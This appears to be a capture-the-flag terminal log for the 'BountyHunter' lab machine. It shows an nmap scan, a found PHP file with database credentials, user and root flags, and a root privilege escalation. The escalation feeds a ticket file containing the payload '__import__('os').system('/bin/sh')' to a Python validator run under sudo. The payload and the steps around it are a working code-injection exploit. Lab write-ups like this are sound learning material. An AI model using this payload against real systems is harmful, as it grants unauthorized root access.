 ➜  BountyHunter cat nmap
# Nmap 7.70 scan initiated Thu Nov 18 19:10:31 2021 as: nmap -sSCV -v -O -oN nmap 10.10.11.100
adjust_timeouts2: packet supposedly had rtt of -163405 microseconds.  Ignoring time.
adjust_timeouts2: packet supposedly had rtt of -163405 microseconds.  Ignoring time.
adjust_timeouts2: packet supposedly had rtt of -177349 microseconds.  Ignoring time.
adjust_timeouts2: packet supposedly had rtt of -177349 microseconds.  Ignoring time.
Nmap scan report for 10.10.11.100
Host is up (0.029s latency).
Not shown: 998 closed ports
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
80/tcp open  http    Apache httpd 2.4.41 ((Ubuntu))
|_http-favicon: Unknown favicon MD5: 556F31ACD686989B1AFCF382C05846AA
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Bounty Hunters
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.70%E=4%D=11/18%OT=22%CT=1%CU=34472%PV=Y%DS=3%DC=I%G=Y%TM=619697
OS:3E%P=x86_64-pc-linux-gnu)SEQ(SP=103%GCD=1%ISR=105%TI=Z%CI=Z%TS=A)SEQ(SP=
OS:103%GCD=1%ISR=105%TI=Z%CI=Z%II=I%TS=A)OPS(O1=M54BST11NW7%O2=M54BST11NW7%
OS:O3=M54BNNT11NW7%O4=M54BST11NW7%O5=M54BST11NW7%O6=M54BST11)WIN(W1=FE88%W2
OS:=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN(R=Y%DF=Y%T=40%W=FAF0%O=M54BNNS
OS:NW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%
OS:DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%
OS:O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=N)U1(R=Y%DF=
OS:N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%
OS:CD=S)
Uptime guess: 33.994 days (since Fri Oct 15 20:19:31 2021)
Network Distance: 3 hops
TCP Sequence Prediction: Difficulty=259 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Nov 18 19:11:10 2021 -- 1 IP address (1 host up) scanned in 39.55 seconds
➜  BountyHunter
<?php
// TODO -> Implement login system with the database.
$dbserver = "localhost";
$dbname = "bounty";
$dbusername = "admin";
$dbpassword = "m19 6K";
$testuser = "test";
?>
cat contract.txt
Hey team,
I'll be out of the office this week but please make sure that our contract with Skytrain Inc gets complete
d.
This has been our first job since the "rm -rf" incident and we can't mess this up. Whenever one of you get
s on please have a look at the internal tool they sent over. There have been a handful of tickets submitte
d that have been failing validation and I need you to figure out why.
I set up the permissions for you to test this. Good luck.
-- John
cat user.txt
050 1826
➜  BountyHunter
➜  BountyHunter ./BountyHunter_root.py
echo -e "# Skytrain Inc
> ## Ticket to root
> __Ticket Code:__
> **4+1 == 5 and __import__('os').system('/bin/sh')" > /tmp/ticket.md
sudo /usr/bin/python3.8 /opt/skytrain_inc/ticketValidator.py
Please enter the path to the ticket file.
/tmp/ticket.md
Destination: root
#
sudo /usr/bin/python3.8 /opt/skytrain_inc/ticketValidator.py
Please enter the path to the ticket file.
/tmp/ticket.md
Destination: root
# cat /root/root.txt
dc6 3248
#
➜  BountyHunter